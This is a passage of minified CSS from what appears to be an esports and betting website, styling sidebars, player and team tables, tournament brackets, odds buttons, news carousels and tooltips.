(max-width:766.98px){.seo_text h4{font-size:.875rem;line-height:1.375rem}}@media only screen and (min-width:768px){.seo_text h4{font-size:1.0625rem;line-height:1.625rem}}@media only screen and (max-width:766.98px){.seo_text h5{font-size:.75rem;line-height:1rem}}@media only screen and (min-width:768px){.seo_text h5{font-size:.875rem;line-height:1.25rem}}.sidebar{display:flex;flex-direction:column;gap:24px}@media only screen and (max-width:1139.98px){.sidebar{width:100%}}@media only screen and (min-width:1141px){.sidebar{width:350px}}@media only screen and (max-width:1139.98px){.sidebar:not(.home .sidebar):not(.content-bonuses-tag .sidebar):not(.content-bonuses-hub .sidebar):not(.content-bonuses-single .sidebar):not(div[class*=" content-bookmaker-rating"] .sidebar):not(.content-teams-hub .sidebar):not(.content-players-hub .sidebar):not(.content-match-hub .sidebar){display:none}}.sidebar .widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar .widget_title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar .widget article{position:relative}.sidebar .widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar .widget_link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar .widget_link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar .widget_link:hover:after{transform:translateX(5px)}.sidebar .widget_link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar .forecast{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar .forecast .news_item_title{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;color:var(--wp--preset--color--neutral-100);font-size:14px;font-weight:700;line-height:21px;overflow:hidden}.sidebar .forecast .news_item_title:hover{color:var(--wp--preset--color--red-1000);text-decoration:none;text-decoration:initial}.block_spotlight{-moz-column-gap:8px;column-gap:8px}.block_spotlight h2{width:calc(100% - 96px)}@media only screen and (max-width:1139.98px){.block_spotlight .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}.block_spotlight .swiper-slide{width:230px}.block_spotlight .swiper-slide:not(:last-child){margin-right:18px}.block_spotlight .article_thumbnail{min-height:143px}.block_spotlight .article_date{margin-bottom:4px;margin-top:8px}.block_spotlight .article_title{font-size:16px;line-height:24px}.block_players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.block_players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.block_players .table_wrp{padding-left:24px;padding-right:24px}}.block_players table{width:100%}.block_players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}.block_players table th:not(:first-child){padding-left:.75rem}@media only screen and (max-width:766.98px){.block_players table th:not(:first-child):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.block_players table th:not(:first-child):before{content:attr(data-title-desc)}}.block_players table tr td:first-child{min-width:8.875rem}.block_players table tr td:not(:first-child){color:var(--wp--preset--color--neutral-100);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding:.5rem .75rem}.block_players table tr td:not(:first-child):before{font-size:1.125rem;line-height:1.3125rem;margin-right:.5rem;vertical-align:middle}.block_players table tr td:not(:first-child) span{vertical-align:middle}@media only screen and (max-width:766.98px){.block_players table tr td:not(:first-child) span{display:none}}@media only screen and (min-width:768px){.block_players table tr td:nth-of-type(2){min-width:8.875rem}}@media only screen and (max-width:766.98px){.block_players table tr td:last-child{min-width:6.75rem}}@media only screen and (min-width:768px){.block_players table tr td:last-child{min-width:8.875rem}}.block_players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800);width:100%}.block_players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players{display:flex;flex-direction:column;width:100%}@media only screen and (max-width:1034.98px){.teams-and-players{margin-bottom:.125rem;margin-top:-.25rem}}@media only screen and (min-width:1036px){.teams-and-players{margin-bottom:.625rem;margin-top:.25rem}}@media only screen and (max-width:1034.98px){.teams-and-players .tabs-v1{margin-bottom:1.125rem}}@media only screen and (min-width:1036px){.teams-and-players .tabs-v1{margin-bottom:1.5rem}}@media only screen and (max-width:766.98px){.teams-and-players .tabs-v1 .tabs_item{flex-basis:50%;justify-content:center}}.teams-and-players .table_wrp{background-color:var(--wp--preset--color--dark-900);border-radius:1.125rem;margin-bottom:.125rem;margin-top:1.125rem;overflow:auto;width:100%}@media only screen and (max-width:766.98px){.teams-and-players .table_wrp{padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px){.teams-and-players .table_wrp{padding-left:24px;padding-right:24px}}.teams-and-players table{width:100%}.teams-and-players table th{color:var(--wp--preset--color--neutral-500);font-size:.75rem;font-weight:400;line-height:1.3125rem;padding-bottom:1.156rem;padding-right:.75rem;padding-top:1.156rem;text-align:left;white-space:nowrap}@media only screen and (min-width:768px){.teams-and-players table th.heading-discipline{text-align:center}}.teams-and-players table th:not(.heading-player){padding-left:.75rem}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-mobile)}}@media only screen and (min-width:768px){.teams-and-players table th:not(.heading-player):before{content:attr(data-title-desc)}}@media only screen and (max-width:766.98px){.teams-and-players table th:not(.heading-player),.teams-and-players table tr td{text-align:center}}.teams-and-players table tr td:not(:first-child){font-size:.75rem;line-height:1.3125rem;padding:.5rem .75rem}.teams-and-players table tr td:not(:first-child):not(.empty){color:var(--wp--preset--color--neutral-100);font-weight:400}.teams-and-players table tr td span{vertical-align:middle}.teams-and-players table tr:not(:last-child) td{border-bottom:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr:first-child td{border-top:1px solid var(--wp--preset--color--dark-800)}.teams-and-players table tr .discipline:before{color:var(--wp--preset--color--neutral-500);display:flex;font-size:1.125rem;justify-content:center;line-height:1.125rem}.teams-and-players table tr .team-info__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-block;height:1.125rem;width:1.125rem}@media only screen and (min-width:768px){.teams-and-players table tr .team-info__logo{margin-right:.5rem}}.teams-and-players table tr .team-info__name{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.teams-and-players table tr .team-info.empty .team-info__logo{display:none}@media only screen and (max-width:766.98px){.teams-and-players table tr .team-info:not(.empty) .team-info__name{display:none}}.teams-and-players table tr .role:before{font-size:1.125rem;line-height:1.3125rem;vertical-align:middle}@media only screen and (min-width:768px){.teams-and-players table tr .role:before{margin-right:.5rem}}.teams-and-players table tr .role span{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}@media only screen and (max-width:766.98px){.teams-and-players table tr .role:not(.empty) span{display:none}}.teams-and-players table tr .empty{color:var(--wp--preset--color--neutral-500);font-weight:600}@media only screen and (min-width:768px){.teams-and-players.players table tr td.team-info,.teams-and-players.players table tr td:first-child{width:34.5%}}@media only screen and (max-width:766.98px){.teams-and-players.players table tr td:first-child{width:calc(100% - 126px)}.teams-and-players.players table tr td.discipline,.teams-and-players.players table tr td.role,.teams-and-players.players table tr td.team-info{width:42px}}@media only screen and (min-width:768px){.teams-and-players.teams table tr td:first-child{width:100%}}.player-cell,.team-cell{align-items:center;display:flex;gap:.5rem;padding-bottom:.5625rem;padding-right:.75rem;padding-top:.5625rem;position:relative;text-align:left;white-space:nowrap}.player-cell__image,.team-cell__image{background-position:50%;background-repeat:no-repeat;background-size:cover;flex-shrink:0;height:1.75rem;width:1.75rem}.player-cell__info,.team-cell__info{display:flex;flex-direction:column}.player-cell__info_nickname,.player-cell__info_team-name,.team-cell__info_nickname,.team-cell__info_team-name{color:var(--wp--preset--color--neutral-100);font-size:.875rem;font-weight:400;line-height:1.375rem;transition:all .3s ease}.player-cell__info_nickname:before,.player-cell__info_team-name:before,.team-cell__info_nickname:before,.team-cell__info_team-name:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.player-cell__info_nickname:where(a):hover,.player-cell__info_team-name:where(a):hover,.team-cell__info_nickname:where(a):hover,.team-cell__info_team-name:where(a):hover{color:var(--wp--preset--color--red-1000)}.player-cell__info_country,.player-cell__info_name,.team-cell__info_country,.team-cell__info_name{color:var(--wp--preset--color--neutral-500);font-size:.75rem;line-height:1.125rem}.player-cell__image{border-radius:100%}.player-cell__info_name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media only screen and (max-width:766.98px){.player-cell__info_name{width:137px}}.player-cell__info_name .sprite-flag{display:inline-block;margin-right:2px;vertical-align:baseline}.team-cell__info_country,.team-cell__info_name{align-items:center;display:flex;gap:.25rem}.tournament_winner{display:flex;flex-direction:column;gap:8px}@media only screen and (max-width:1199.98px){.tournament_winner .block_title{display:none}}.tournament_winner_list{background-color:#292e38}.tournament_winner_list table{white-space:nowrap;width:100%}.tournament_winner_list table tr th{color:#a0a7ab;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:29px;padding:8px 16px;text-transform:uppercase}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr th{font-size:12px;line-height:20px}}.tournament_winner_list table tr td{border-top:1px solid #454d5e;padding:8px 16px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td{padding:8px}}.tournament_winner_list table tr td:first-of-type{width:100%}.tournament_winner_list table tr td:last-of-type{text-align:right}.tournament_winner_list table tr td .team{align-items:center;display:flex;gap:8px}.tournament_winner_list table tr td .team:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .team_name{color:#fff;font-weight:600;line-height:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_name{font-size:12px;line-height:21px}}.tournament_winner_list table tr td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .team_logo{height:16px;width:16px}}.tournament_winner_list table tr td .bet{align-items:center;background-color:#454d5e;display:inline-flex;justify-content:center;line-height:20px;min-width:100px;padding:8px}@media only screen and (max-width:1199.98px){.tournament_winner_list table tr td .bet{font-size:9px;letter-spacing:-.08px;line-height:12px;min-width:72px}}.tournament_winner_list table tr td .bet:hover{opacity:.8;-webkit-text-decoration:none;text-decoration:none}.tournament_winner_list table tr td .bet_number{color:#fff}.tournament_winner_list table tr td .bet_logo{align-items:center;display:flex;margin-left:4px}.tournament_winner_more{align-items:center;background:#454d5e;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-weight:700;height:48px;justify-content:center;letter-spacing:-.08px;line-height:20px;text-transform:uppercase;transition:all .3s ease}.tournament_winner_more:hover{opacity:.8}.tournaments_stats .group_stage_list{background-color:#1c1c25;border-radius:18px;flex-direction:column;gap:16px;padding:16px;width:100%}.tournaments_stats .group_stage_list_item_title{background:#2a2a35;border-radius:4px;color:#fff;font-size:12px;font-weight:400;line-height:21px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item_title{font-size:14px;line-height:22px}}.tournaments_stats .group_stage_list_item table{width:100%}.tournaments_stats .group_stage_list_item table tr:not(:last-child){border-bottom:1px solid #272732}.tournaments_stats .group_stage_list_item table td{color:#fff;font-size:12px;font-weight:400;padding:18px 5px;white-space:nowrap}.tournaments_stats .group_stage_list_item table td:first-of-type{color:#a0a7ab;line-height:18px;min-width:20px}.tournaments_stats .group_stage_list_item table td:nth-of-type(2){line-height:21px;width:100%}.tournaments_stats .group_stage_list_item table td:nth-of-type(3){font-size:14px;font-weight:700;line-height:21px;text-align:right}.tournaments_stats .group_stage_list_item table td .team{align-items:center;color:inherit;display:flex;font-weight:inherit;gap:10px;line-height:inherit}.tournaments_stats .group_stage_list_item table td .team:hover{color:#ff6363}.tournaments_stats .group_stage_list_item table td .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;display:inline-flex;height:20px;width:20px}@media only screen and (max-width:1199.98px){.tournaments_stats .group_stage_list_item table td .team_logo{height:16px;width:16px}}.tournaments_stats .bracket{overflow:auto;padding-bottom:8px}.tournaments_stats .bracket::-webkit-scrollbar{border-radius:4px;cursor:pointer;height:8px;padding:2px}.tournaments_stats .bracket::-webkit-scrollbar-track{background:#2f3541;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb{background:#c8c8c8;border-radius:4px;cursor:pointer}.tournaments_stats .bracket::-webkit-scrollbar-thumb:hover{background:#555}.tournaments_stats .bracket .col{display:flex;flex-direction:column;gap:48px;justify-content:space-around;width:218px}.tournaments_stats .bracket .col.final{position:absolute;right:0;top:50%;transform:translateY(-50%)}.tournaments_stats .bracket .col.final:before{background:#454d5e;content:"";height:2px;left:-44px;position:absolute;top:40px;width:61px}.tournaments_stats .bracket .col.final:after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:-222px;content:"";height:527px;left:-67px;position:absolute;width:24px}.tournaments_stats .bracket_list{background-color:#1c1c25;border-radius:4px;padding:20px 270px 20px 20px;position:relative}.tournaments_stats .bracket_list .upper{margin-bottom:48px}.tournaments_stats .bracket_list .upper .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-90px;width:225px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:133px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket_list .upper .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-250px;top:-23px;width:225px}.tournaments_stats .bracket_list .lower,.tournaments_stats .bracket_list .upper{display:flex}.tournaments_stats .bracket .r-4 .matchup:after{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:50%;width:30px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:265px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-3 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-90px;width:8px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):after{border-bottom:2px solid #454d5e;border-right:2px solid #454d5e;border-top:2px solid #454d5e;bottom:calc(50% - 1px);content:"";height:119px;left:100%;position:absolute;width:24px}.tournaments_stats .bracket .r-2 .matchup:nth-of-type(2n):before{background:#454d5e;content:"";height:2px;position:absolute;right:-30px;top:-21px;width:8px}.tournaments_stats .bracket .matchup{position:relative;width:188px}.tournaments_stats .bracket .matchup .team{align-items:center;background-color:#2f3541;border:1px solid transparent;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:700;gap:8px;justify-content:space-between;line-height:18px;opacity:.5;padding:8px}.tournaments_stats .bracket .matchup .team span{margin-left:auto}.tournaments_stats .bracket .matchup .team_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:24px;width:24px}.tournaments_stats .bracket .matchup .team.win{border:1px solid rgba(246,71,71,.651);box-shadow:0 4px 16px 0 rgba(246,71,71,.651);opacity:1;position:relative;z-index:1}.tournaments .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.tournaments .main .tabs_content_item{gap:0}.tournaments .tabs{margin-bottom:0}.tournaments .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.tournaments .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.tournaments .pane.visible:after{transform:rotate(180deg)}.tournaments_list{display:flex;flex-direction:column;width:100%}.tournaments_list_item{align-items:center;display:flex;gap:8px;padding-bottom:12px;padding-top:12px}.tournaments_list_item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1199.98px){.tournaments_list_item{flex-wrap:wrap;justify-content:flex-end;padding:8px 0}}.tournaments_list_item .date{color:#a0a7ab;font-size:10px;font-weight:400;line-height:18px}.tournaments_list_item .teams{display:flex;flex-direction:column;gap:8px;margin-right:auto;width:100%}.tournaments_list_item .teams:has(+.bets){max-width:240px}@media only screen and (max-width:1199.98px){.tournaments_list_item .teams{max-width:none;width:100%}}.tournaments_list_item .teams:hover a{color:#ff6363}.tournaments_list_item .teams_item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.tournaments_list_item .teams_item_logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.tournaments_list_item .teams_item_score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.tournaments_list_item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}.tournaments_list_item .bets a{height:32px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bets a{padding:4px}}.tournaments_list_item .bet{align-items:center;background-color:#23232f;display:flex;letter-spacing:-.08px;line-height:16px;min-width:102px;padding:8px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet{min-width:50px;text-align:center;width:100%}}.tournaments_list_item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.tournaments_list_item .bet_more_text{display:none}}.tournaments_list_item .bet_more_number{color:#fff}.tournaments_list_item .bet_type{color:#a0a7ab;margin-right:auto}.tournaments_list_item .bet_number{color:#fff}.tournaments_list_item .bet_logo{align-items:center;display:flex;margin-left:4px}@media only screen and (max-width:1199.98px){.tournaments_list_item .bet_logo{height:16px;width:16px}}.tournaments .tournaments_get_matches{border-top:1px solid #272732;color:#fff;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.tournaments .tournaments_get_matches:hover{opacity:1}.tournaments .tournaments_get_matches:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(180deg);transition:all .3s ease;width:16px}.we-quoted__header{align-items:center;display:flex;justify-content:space-between;width:100%}.we-quoted__slider{width:100%}@media(max-width:767.98px){.we-quoted__nav.swiper-nav{display:none}}.we-quoted__list.swiper-wrapper{transition-timing-function:ease-in-out}.we-quoted__img{width:100%}.we-quoted__item{align-items:center;display:flex;filter:grayscale(1);min-height:68px;padding:0 16px;position:relative;transform:translateZ(0);transition:filter .3s ease-in-out;width:180px}.we-quoted__item:hover{filter:grayscale(0)}@media(max-width:767.98px){.we-quoted__item{width:132px}}.block{display:flex;flex-wrap:wrap;gap:18px 8px;width:100%}.block.v1{background-color:#1c1c25;border-radius:18px}.block_title{font-family:Montserrat,sans-serif;font-weight:700;width:100%}@media only screen and (max-width:766.98px){.block_title{font-size:1.375rem;line-height:1.625rem}}@media only screen and (min-width:768px){.block_title{font-size:1.625rem;line-height:1.75rem}}.bonus-block_bg_color,.ui-block_bg_color{background-color:#1c1c25}.bonus-block_border-radius,.ui-block_border-radius{border-radius:1rem}.bonus-block_padding_top-btm,.ui-block_padding_top-btm{padding-bottom:1.5rem;padding-top:1.5rem}.bonus-block_heading,.ui-block_heading{background-color:#272732;border-radius:1.125rem 1.125rem 0 0;padding-bottom:1.125rem;padding-top:1.125rem}.bonus-block_main,.ui-block_main{background:#1c1c25;padding-bottom:1.5rem;padding-top:1.5rem}@media only screen and (max-width:766.98px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1rem;padding-right:1rem}}@media only screen and (min-width:768px){.bonus-block_padding_right-left,.ui-block_padding_right-left{padding-left:1.5rem;padding-right:1.5rem}}.how-calc-ratings{background-color:var(--wp--preset--color--dark-900);border-radius:18px;display:block;margin-top:-12px;padding:0 24px;width:100%}.how-calc-ratings__header{align-items:start;-moz-column-gap:12px;column-gap:12px;display:flex;font-size:var(--wp--preset--font-size--text);letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);padding:16px 0}.how-calc-ratings__header.how-calc-ratings__header:after{right:0}.how-calc-ratings__title{font-weight:700}.how-calc-ratings__ico{background:url(images/calculator.svg) 50%/contain no-repeat;display:flex;height:24px;width:24px}.how-calc-ratings__content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:18px}.math-svg{display:block;padding:20px 0}@media(max-width:575.98px){.math-svg{padding:12px 0}}.math-svg-container{container-type:inline-size}@media(max-width:575.98px){.math-svg--only_lg{display:none}}@media(min-width:576px){.math-svg--only_sm{display:none}}.math-svg__formula{background-color:currentcolor;display:inline-block;height:auto;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;max-width:100%}.banner-text-image{background-color:var(--wp--preset--color--dark-800);border-radius:18px;display:flex;flex-wrap:nowrap;gap:22px 64px;justify-content:space-between;padding:24px;position:relative;width:100%}@media(max-width:575.98px){.banner-text-image{align-items:center;flex-direction:column-reverse;padding:16px}}.banner-text-image--inside-text{background-color:var(--wp--preset--color--dark-900)}.banner-text-image__content{width:100%}.banner-text-image__caption{color:var(--wp--preset--color--neutral-400);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm);margin-bottom:4px}.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-3);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--heading-3);line-height:var(--wp--custom--line-height--heading-3)}@media(max-width:575.98px){.banner-text-image__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4)}}.banner-text-image__title:not(:last-child){margin-bottom:28px}@media(max-width:575.98px){.banner-text-image__title:not(:last-child){margin-bottom:24px}}.banner-text-image__media{display:flex;flex-shrink:0;width:160px}@media(max-width:575.98px){.banner-text-image__media{width:108px}}.banner-text-image__img{aspect-ratio:1/1;border-radius:18px;height:auto;margin:0;-o-object-fit:cover;object-fit:cover;width:100%}.banner-text-image__button{background-color:var(--wp--preset--color--brand-1000);border-radius:8px;display:inline-block;font-size:var(--wp--preset--font-size--text);font-weight:700;letter-spacing:var(--wp--custom--letter-spacing--text);line-height:var(--wp--custom--line-height--text-alt-1);min-width:162px;padding:12px 18px;text-align:center}@media(max-width:575.98px){.banner-text-image__button{width:100%}}.article{align-content:flex-start;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;place-content:flex-start space-between;position:relative}.article_category{padding:12px;position:absolute;right:0;top:0}.article_category:hover span{background-color:#ff6363}.article_category span{background-color:#f64747;border-radius:4px;color:#fff;font-size:12px;font-weight:600;line-height:18px;padding:1px 8px;transition:all .3s ease}.article_author,.article_excerpt,.article_thumbnail,.article_title{width:100%}.article_title{font-size:1rem;font-style:normal;font-weight:700;line-height:1.5rem}.article_title a{color:inherit;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.article_title a:hover{color:#dd163b}.article_author{width:-moz-fit-content;width:fit-content}.article_author a:hover{color:#dd163b!important}.article_thumbnail{border-radius:18px;display:flex;overflow:hidden}.article_thumbnail .image,.article_thumbnail img{transition:all .3s ease;width:100%}.article_thumbnail:hover .image,.article_thumbnail:hover img{transform:scale(1.05)}.article_date{color:#a0a7ab;font-size:.75rem;line-height:1.125rem}.block-bonuses-carousel .article_date,.block-posts-carousel .article_date{margin-bottom:.25rem;margin-top:.5rem}.block-bonuses-carousel,.block-posts-carousel{-moz-column-gap:8px;column-gap:8px}@media only screen and (min-width:768px){.block-bonuses-carousel .block_title,.block-posts-carousel .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:1139.98px){.block-bonuses-carousel .swiper,.block-posts-carousel .swiper{margin-left:-16px;margin-right:-16px;padding-left:16px;padding-right:16px}}@media only screen and (max-width:766.98px){.block-bonuses-carousel .swiper-nav,.block-posts-carousel .swiper-nav{display:none}}.block-bonuses-carousel .swiper-slide,.block-posts-carousel .swiper-slide{width:230px}.block-bonuses-carousel .swiper-slide:not(:last-child),.block-posts-carousel .swiper-slide:not(:last-child){margin-right:18px}.block-primary-news{row-gap:24px}.primary-news{background-color:var(--wp--preset--color--dark-900);border-radius:24px;width:100%}@media only screen and (max-width:766.98px){.primary-news{padding-left:16px;padding-right:16px;padding-top:16px}}@media only screen and (min-width:768px){.primary-news{padding-left:24px;padding-right:24px;padding-top:24px}}.primary-news__list{display:grid;grid-gap:12px 40px}@media only screen and (min-width:768px){.primary-news__list:has(.primary-news__list-item-main){grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(4,auto)}}.primary-news__list-item-default,.primary-news__list-item-main{-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;position:relative}.primary-news__list-item-default{padding-bottom:12px;row-gap:4px}@media only screen and (max-width:766.98px){.primary-news__list-item-default{order:1}}.primary-news__list-item-default:not(:last-child){border-bottom:1px solid var(--wp--preset--color--dark-800)}.primary-news__list-item-default .primary-news__ithem-link{font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px}.primary-news__list-item-main{height:-moz-fit-content;height:fit-content}@media only screen and (max-width:766.98px){.primary-news__list-item-main{border-bottom:1px solid var(--wp--preset--color--dark-800);order:0;padding-bottom:12px}}@media only screen and (min-width:768px){.primary-news__list-item-main{grid-area:1/2/5/3}}.primary-news__list-item-main img{border-radius:var(--wp--custom--border-radius--radius-l);max-width:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;transition:all .3s ease}@media only screen and (min-width:768px){.primary-news__list-item-main img{height:202px}}.primary-news__list-item-main .primary-news__ithem-title{margin-bottom:4px;margin-top:12px}.primary-news__list-item-main .primary-news__ithem-link{font-feature-settings:"smcp";font-size:17px;font-variant:small-caps;font-weight:inherit;line-height:24px}.primary-news__ithem-title{width:100%}.primary-news__ithem-link{color:var(--wp--preset--color--neutral-100);transition:all .3s ease}.primary-news__ithem-link:hover{color:var(--wp--preset--color--red-1000)}.primary-news__ithem-link:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.primary-news__ithem-category{align-items:center;display:flex}.primary-news__ithem-category:before{content:"";font-family:gg-icons,sans-serif;margin-right:8px;order:0}.primary-news__ithem-category.exclusive-icon:after{color:var(--wp--preset--color--red-1000);content:"";font-family:gg-icons,sans-serif;font-size:18px;line-height:18px;margin-right:4px;order:1}.primary-news__ithem-category.exclusive-icon .primary-news__ithem-category-text{color:var(--wp--preset--color--neutral-300);font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;order:2}.primary-news_font-grey{color:var(--wp--preset--color--neutral-300);font-size:12px;font-style:normal;font-weight:400;height:-moz-fit-content;height:fit-content;line-height:18px;width:-moz-fit-content;width:fit-content}.block-text{display:block;position:relative}.block-text .bonus-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .bonus-block__title+.bonus-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .bonus-block__info{overflow:hidden}.block-text .bonus-block__info:first-child{border-radius:1.125rem}.block-text .ui-block__title{border-radius:1.125rem 1.125rem 0 0;overflow:hidden}.block-text .ui-block__title+.ui-block__info{border-radius:0 0 1.125rem 1.125rem}.block-text .ui-block__info{overflow:hidden}.block-text .ui-block__info:first-child{border-radius:1.125rem}.block-text .tags{margin-bottom:1.5rem}.block-text .block-disclaimer{margin-top:1.125rem}.block-text[class*=" label-"]:after{content:"";height:3.25rem;position:absolute;right:.6rem;top:-1.1rem;transform:rotate(15deg);width:3.25rem}.block-text[class*=" label-"] h2,.block-text[class*=" label-"] h3{margin-bottom:.25rem}.block-text[class*=" label-"] p:not([class]){color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-text.label-esport:after{background-image:url(images/label_esport.svg)}.block-text.label-esport:after,.block-text.label-shooter:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-shooter:after{background-image:url(images/label_shooter.svg)}.block-text.label-cup:after{background-image:url(images/label_cup.svg)}.block-text.label-cup:after,.block-text.label-dota:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-dota:after{background-image:url(images/label_dota.svg)}.block-description .categories,.block-text .tooltip{margin-bottom:1.5rem}.block-description__text{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.tooltip{display:flex;position:relative;width:-moz-fit-content;width:fit-content}.tooltip__control{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:.25rem;column-gap:.25rem;cursor:pointer;display:flex;font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}@media only screen and (max-width:766.98px){.tooltip__control:active{color:var(--wp--preset--color--neutral-100)}}@media only screen and (min-width:768px){.tooltip__control{transition:all .3s ease}.tooltip__control:hover{color:var(--wp--preset--color--neutral-100)}}.tooltip__control:after{color:inherit;content:"";font-family:gg-icons;font-size:.75rem;line-height:.75rem}.tooltip__control:has(+.legal-active){color:var(--wp--preset--color--neutral-100)}.tooltip__info{border-radius:var(--wp--custom--border-radius--radius-l);box-shadow:0 4px 8px 0 